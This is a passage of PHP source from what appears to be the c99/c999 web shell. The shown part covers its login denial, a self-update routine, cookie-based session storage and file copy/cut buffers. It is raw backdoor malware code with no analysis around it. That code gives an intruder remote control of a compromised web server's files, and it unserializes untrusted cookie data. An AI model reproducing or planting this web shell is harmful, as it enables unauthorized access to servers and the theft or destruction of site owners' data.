 $login_txt."\"");
  header("HTTP/1.0 401 Unauthorized");
  exit($accessdeniedmess);
 }
}
if ($act != "img")
{
$lastdir = realpath(".");
chdir($curdir);
if ($selfwrite or $updatenow) {@ob_clean(); c999sh_getupdate($selfwrite,1); exit;}
$sess_data = unserialize($_COOKIE["$sess_cookie"]);
if (!is_array($sess_data)) {$sess_data = array();}
if (!is_array($sess_data["copy"])) {$sess_data["copy"] = array();}
if (!is_array($sess_data["cut"])) {$sess_data["cut"] = array();}

$disablefunc = @ini_get("disable_functions");
if (!empty($disablefunc))
{
 $disablefunc = str_replace(" ","",$disablefunc);
 $disablefunc = explode(",",$disablefunc);
}

if (!function_exists("c999_buff_prepare"))
{
function c999_buff_prepare()
{
 global $sess_data;
 global $act;
 foreach($sess_data["copy"] as $k=>$v) {$sess_data["copy"][$k] = str_replace("\\",DIRECTORY_SEPARATOR,realpath($v));}
 foreach($sess_data["cut"] as $k=>$v) {$sess_data["cut"][$k] = str_replace("\\",DIRECTORY_SEPARATOR,realpath($v));}
 $sess_data["copy"] = array_unique($sess_data["copy"]);
 $sess_data["cut"] = array_unique($sess_data["cut"]);
 sort($sess_data["copy"]);
 sort($sess_data["cut"]);
 if ($act != "copy") {foreach($sess_data["cut"] as $k=>$v) {if ($sess_data["copy"][$k] == $v) {unset($sess_data["copy"][$k]); }}}
 else {foreach($sess_data["copy"] as $k=>$v) {if ($sess_data["cut"][$k] == $v) {unset($sess_data["cut"][$k]);}}}
}
}
c999_buff_prepare();
if (!function_exists("c999_sess_put"))
{
function c999_sess_put($data)
{
 global $sess_cookie;
 global $sess_data;
 c999_buff_prepare();
 $sess_data = $data;
 $data = serialize($data);
 setcookie($sess_cookie,$data);
}
}
foreach (array("sort","sql_sort") as $v)
{
 if (!empty($_GET[$v])) {$$v = $_GET[$v];}
 if (!empty($_POST[$v])) {$$v = $_POST[$v];}
}
if ($sort_save)
{
 if (!empty($sort)) {setcookie("sort",$sort);}